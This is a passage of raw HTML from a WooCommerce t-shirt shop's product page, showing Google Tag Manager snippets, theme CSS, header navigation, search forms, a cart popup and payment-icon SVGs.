new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/02/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-367935 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_598226643">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-936451307" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-936451307 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-936451307 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_598226643 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1945398240">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2384458540" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2384458540 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2384458540 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1945398240 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
